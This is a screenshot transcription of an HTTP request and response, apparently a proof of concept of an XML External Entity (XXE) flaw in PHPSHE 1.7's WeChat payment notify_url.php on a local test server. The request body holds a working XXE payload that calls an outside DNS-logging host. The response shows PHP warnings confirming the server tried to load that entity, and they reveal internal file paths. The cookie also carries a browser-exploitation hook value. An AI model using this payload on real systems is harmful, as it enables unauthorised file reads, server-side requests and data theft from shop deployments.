 1 GET /phpshe1.7/include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: BEEFHOOK=
x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRU0sqrv9ura20k1MPw5HWp9sObEfIIBIt8vaK
SDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1; PHPSESSID=
p0mj8dhcd4t1n67hscfkpok0v1
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 177
12
13 <?xml version="1.0" ?><!DOCTYPE test [ <!ENTITY % file SYSTEM
"http://c7ultt.dnslog.cn"> %file;]><user><username>&send;</username><
password>Mikasa</password></user>
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 13:15:18 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 1889
10
11 <br />
12 <b>Warning</b>: simplexml_load_string(http://c7ultt.dnslog.cn):
failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found
13 in <b>
D:\phpstudy\PHPTutorial\WWW\phpshe1.7\include\function\global.func.php
</b> on line <b>911</b><br />
14 <br />
15 <b>Warning</b>: simplexml_load_string(): I/O warning : failed to load
external entity &quot;http://c7ultt.dnslog.cn&quot; in <b>
D:\phpstudy\PHPTutorial\WWW\phpshe1.7\include\function\global.func.php
</b> on line <b>911</b><br />
16 <br />
17 <b>Warning</b>: simplexml_load_string(): %file; in <b>
D:\phpstudy\PHPTutorial\WWW\phpshe1.7\include\function\global.func.php
</b> on line <b>911</b><br />